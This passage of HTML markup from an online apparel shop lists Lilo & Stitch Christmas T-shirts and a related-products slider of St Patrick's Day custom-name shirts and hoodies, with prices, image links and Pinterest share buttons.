		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-christmas-lights-tshirt-disney9218-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lilo &amp; Stitch Christmas Lights T-Shirt Disney Gift Xmas" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-christmas-lights-tshirt-disney9218-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-christmas-lights-tshirt-disney9218-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-christmas-lights-tshirt-disney9218-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-christmas-lights-tshirt-disney9218-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-christmas-lights-tshirt-disney9218-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-christmas-lights-tshirt-disney9218-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-christmas-lights-tshirt-disney9218.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Lilo &amp; Stitch Christmas Lights T-Shirt Disney Gift Xmas" />		<span class="product-title">Lilo &amp; Stitch Christmas Lights T-Shirt Disney Gift Xmas</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/lilo-stitch-chillin-t-shirt-disney-gift-xmas/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-chillin-tshirt-disney9975-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lilo &amp; Stitch Chillin&#8217; T-Shirt Disney Gift Xmas" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-chillin-tshirt-disney9975-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-chillin-tshirt-disney9975-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-chillin-tshirt-disney9975-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-chillin-tshirt-disney9975-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-chillin-tshirt-disney9975-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-chillin-tshirt-disney9975-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-chillin-tshirt-disney9975.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Lilo &amp; Stitch Chillin&#8217; T-Shirt Disney Gift Xmas" />		<span class="product-title">Lilo &amp; Stitch Chillin' T-Shirt Disney Gift Xmas</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/lilo-stitch-birthday-girl-t-shirt-disney-gift-xmas/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-birthday-girl-tshirt-disney6345-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lilo &amp; Stitch Birthday Girl T-Shirt Disney Gift Xmas" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-birthday-girl-tshirt-disney6345-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-birthday-girl-tshirt-disney6345-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-birthday-girl-tshirt-disney6345-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-birthday-girl-tshirt-disney6345-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-birthday-girl-tshirt-disney6345-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-birthday-girl-tshirt-disney6345-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-birthday-girl-tshirt-disney6345.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Lilo &amp; Stitch Birthday Girl T-Shirt Disney Gift Xmas" />		<span class="product-title">Lilo &amp; Stitch Birthday Girl T-Shirt Disney Gift Xmas</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/lilo-stitch-bike-adventure-t-shirt-disney-gift-xmas/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-bike-adventure-tshirt-disney4384-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lilo &amp; Stitch Bike Adventure T-Shirt Disney Gift Xmas" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-bike-adventure-tshirt-disney4384-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-bike-adventure-tshirt-disney4384-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-bike-adventure-tshirt-disney4384-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-bike-adventure-tshirt-disney4384-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-bike-adventure-tshirt-disney4384-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-bike-adventure-tshirt-disney4384-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/lilo-stitch-bike-adventure-tshirt-disney4384.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Lilo &amp; Stitch Bike Adventure T-Shirt Disney Gift Xmas" />		<span class="product-title">Lilo &amp; Stitch Bike Adventure T-Shirt Disney Gift Xmas</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span>
	</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-61702 status-publish instock product_cat-apparels product_cat-all-over-prints product_cat-custom product_cat-custom-name product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Yorkshire%20Terrier%20St%20Patrick&#8217;s%20Day%20Custom%20Name%20Tshirt%20Hoodie%20Apparel&#038;url=https://musicdope90s.com/products/yorkshire-terrier-st-patricks-day-custom-name-tshirt-hoodie-apparel/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Yorkshire-Terrier-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/yorkshire-terrier-st-patricks-day-custom-name-tshirt-hoodie-apparel/" aria-label="Yorkshire Terrier St Patrick&#039;s Day Custom Name Tshirt Hoodie Apparel">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Yorkshire-Terrier-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yorkshire Terrier St Patrick&#8217;s Day Custom Name Tshirt Hoodie Apparel" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Yorkshire-Terrier-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Yorkshire-Terrier-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Yorkshire-Terrier-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Yorkshire-Terrier-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Yorkshire-Terrier-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Yorkshire-Terrier-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Yorkshire-Terrier-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Yorkshire-Terrier-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Yorkshire Terrier St Patrick&#8217;s Day Custom Name Tshirt Hoodie Apparel" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/yorkshire-terrier-st-patricks-day-custom-name-tshirt-hoodie-apparel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Yorkshire Terrier St Patrick&#8217;s Day Custom Name Tshirt Hoodie Apparel</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-61697 status-publish instock product_cat-apparels product_cat-all-over-prints product_cat-custom product_cat-custom-name product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Happy%20St%20Patrick&#8217;s%20Day%20Custom%20Name%20Tshirt%20Hoodie%20Apparel&#038;url=https://musicdope90s.com/products/happy-st-patricks-day-custom-name-tshirt-hoodie-apparel/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/happy-st-patricks-day-custom-name-tshirt-hoodie-apparel/" aria-label="Happy St Patrick&#039;s Day Custom Name Tshirt Hoodie Apparel">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Happy St Patrick&#8217;s Day Custom Name Tshirt Hoodie Apparel" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Happy-St-Patricks-Day-Custom-Name-Tshirt-Hoodie-Apparel.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Happy St Patrick&#8217;s Day Custom Name Tshirt Hoodie Apparel" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/happy-st-patricks-day-custom-name-tshirt-hoodie-apparel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Happy St Patrick&#8217;s Day Custom Name Tshirt Hoodie Apparel</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-61706 status-publish last instock product_cat-apparels product_cat-all-over-prints product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Baby%20Yoda%20Kiss%20Me%20I’m%20Irish%20St%20Patrick’s%20Day%20All%20Over%20Print%20Shirt&#038;url=https://musicdope90s.com/products/baby-yoda-kiss-me-im-irish-st-patricks-day-all-over-print-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Baby-Yoda-Kiss-Me-I&#039;m-Irish-St-Patrick&#039;s-Day-All-Over-Print-Shirt.jpeg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/baby-yoda-kiss-me-im-irish-st-patricks-day-all-over-print-shirt/" aria-label="Baby Yoda Kiss Me I’m Irish St Patrick’s Day All Over Print Shirt">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Baby-Yoda-Kiss-Me-I&#039;m-Irish-St-Patrick&#039;s-Day-All-Over-Print-Shirt-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Yoda Kiss Me I’m Irish St Patrick’s Day All Over Print Shirt" decoding="async" title="Baby Yoda Kiss Me I’m Irish St Patrick’s Day All Over Print Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/baby-yoda-kiss-me-im-irish-st-patricks-day-all-over-print-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baby Yoda Kiss Me I’m Irish St Patrick’s Day All Over Print Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-61733 status-publish first instock product_cat-apparels product_cat-all-over-prints product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Irish%20Skull%20St%20Patrick%20Day%20Custom%20Tshirt%20Hoodie%20Apperal&#038;url=https://musicdope90s.com/products/irish-skull-st-patrick-day-custom-tshirt-hoodie-apperal/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-Skull-St-Patrick-Day-Custom-Tshirt-Hoodie-Apperal-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/irish-skull-st-patrick-day-custom-tshirt-hoodie-apperal/" aria-label="Irish Skull St Patrick Day Custom Tshirt Hoodie Apperal">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-Skull-St-Patrick-Day-Custom-Tshirt-Hoodie-Apperal-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Irish Skull St Patrick Day Custom Tshirt Hoodie Apperal" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-Skull-St-Patrick-Day-Custom-Tshirt-Hoodie-Apperal-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-Skull-St-Patrick-Day-Custom-Tshirt-Hoodie-Apperal-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-Skull-St-Patrick-Day-Custom-Tshirt-Hoodie-Apperal-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-Skull-St-Patrick-Day-Custom-Tshirt-Hoodie-Apperal-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-Skull-St-Patrick-Day-Custom-Tshirt-Hoodie-Apperal-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-Skull-St-Patrick-Day-Custom-Tshirt-Hoodie-Apperal-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-Skull-St-Patrick-Day-Custom-Tshirt-Hoodie-Apperal-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-Skull-St-Patrick-Day-Custom-Tshirt-Hoodie-Apperal.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Irish Skull St Patrick Day Custom Tshirt Hoodie Apperal" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/irish-skull-st-patrick-day-custom-tshirt-hoodie-apperal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Irish Skull St Patrick Day Custom Tshirt Hoodie Apperal</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-61707 status-publish instock product_cat-apparels product_cat-all-over-prints product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Astronaut%20Saint%20Patrick&#8217;s%20Day%20Custom%20T-Shirts%20Hoodies%20Apparel&#038;url=https://musicdope90s.com/products/astronaut-saint-patricks-day-custom-t-shirts-hoodies-apparel/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Astronaut-Saint-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/astronaut-saint-patricks-day-custom-t-shirts-hoodies-apparel/" aria-label="Astronaut Saint Patrick&#039;s Day Custom T-Shirts Hoodies Apparel">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Astronaut-Saint-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Astronaut Saint Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Astronaut-Saint-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Astronaut-Saint-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Astronaut-Saint-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Astronaut-Saint-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-768x767.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Astronaut-Saint-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-600x599.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Astronaut-Saint-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Astronaut-Saint-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Astronaut-Saint-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Astronaut Saint Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/astronaut-saint-patricks-day-custom-t-shirts-hoodies-apparel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Astronaut Saint Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover wcpa_has_options product type-product post-61705 status-publish instock product_cat-apparels product_cat-all-over-prints product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Alien%20St%20Patrick&#8217;s%20Day%20Custom%20T-Shirts%20Hoodies%20Apparel&#038;url=https://musicdope90s.com/products/alien-st-patricks-day-custom-t-shirts-hoodies-apparel/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/alien-st-patricks-day-custom-t-shirts-hoodies-apparel/" aria-label="Alien St Patrick&#039;s Day Custom T-Shirts Hoodies Apparel">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alien St Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-768x767.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-600x599.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Alien-St-Patricks-Day-Custom-T-Shirts-Hoodies-Apparel.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Alien St Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/alien-st-patricks-day-custom-t-shirts-hoodies-apparel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Alien St Patrick&#8217;s Day Custom T-Shirts Hoodies Apparel</a></p></div><div class="price-wrapper">
